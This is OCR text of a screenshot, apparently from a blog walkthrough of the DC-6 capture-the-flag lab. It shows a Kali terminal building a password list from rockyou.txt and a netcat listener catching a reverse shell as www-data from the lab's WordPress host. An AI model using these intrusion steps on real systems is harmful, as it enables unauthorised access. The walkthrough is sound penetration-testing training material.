 dayu
restart-vm-
tools
mount-
shared-
folders
dayudc6
Mozilla Firefox (Build 20180626223325)
Wordy – Just another Wo... × Profile ‹ Wordy — WordP... × Connecting... × +
file:///root//Desktop/dayudc6/45274.html Search
Most Visited Getting Started
Submit request
root@kali: /usr/share/wordlists
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: /usr/share/wordlists × root@kali: ~/Desktop/dayudc6 ×
root@kali:~/Desktop/dayudc6# cd
root@kali:~# cd /usr/share/wordlists/
root@kali:/usr/share/wordlists# ls
dirb dnsmap.txt fern-wifi nmap.lst rockyou.txt.gz wfuzz
dirbuster fasttrack.txt metasploit rockyou.txt sqlmap.txt
root@kali:/usr/share/wordlists# cat /usr/share/wordlists/rockyou.txt | grep
grep grepjar
root@kali:/usr/share/wordlists# cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
root@kali:/usr/share/wordlists# wc -l passwords.txt
2668 passwords.txt
root@kali:/usr/share/wordlists# nc -vlp 9999
listening on [any] 9999 ...
connect to [192.168.56.103] from wordy [192.168.56.132] 60816
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
大余安全
https://blog.csdn.net/qq_34801745